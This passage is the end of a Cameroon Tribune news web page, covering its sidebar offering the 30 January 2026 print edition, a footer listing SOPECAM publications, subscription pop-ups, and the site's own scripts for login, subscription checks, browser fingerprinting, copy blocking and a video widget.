<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75233/fr.html/dj-djile-the-world-decibels-en-plus">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_c7fa2b2.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75233/fr.html/dj-djile-the-world-decibels-en-plus" class="title">DJ Djile The World: Des décibels en plus</a></h5>
		<ul class="authar-info">
			<li> 29 Jan 2026 12:12</li>
			<li class="hidden-sm"><a href="/article.html/75233/fr.html/dj-djile-the-world-decibels-en-plus" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1997" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 30 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-30" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlmGPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1997" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 30 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-30" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlmGPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/26760/fr.html/promotion-of-childrens-rights-unicef-partner-award-prizes-journalists">Promotion Of Children’s Rights : UNICEF, Partner Award Prizes To Journalists</a> </span><span class="link"><i class="fa fa-eye"></i> 32</span></li>
<li><span class="text"><a href="/article.html/26725/fr.html/competitive-exams-how-succeed-without">Competitive Exams : How To Succeed Without Connection</a> </span><span class="link"><i class="fa fa-eye"></i> 61</span></li>
<li><span class="text"><a href="/article.html/26652/fr.html/exceptional-reception-for-presidential-couple">Exceptional Reception For Presidential Couple</a> </span><span class="link"><i class="fa fa-eye"></i> 102</span></li>
<li><span class="text"><a href="/article.html/26618/fr.html/star-building-diaspora-organisation-announces-leadership-training">Star Building:Diaspora Organisation Announces Leadership Training</a> </span><span class="link"><i class="fa fa-eye"></i> 198</span></li>
<li><span class="text"><a href="/article.html/26596/fr.html/situation-in-nw-sw-us-congress-takes-pulse">Situation in NW, SW:US Congress Takes Pulse</a> </span><span class="link"><i class="fa fa-eye"></i> 280</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_86d5c5f.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2026 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
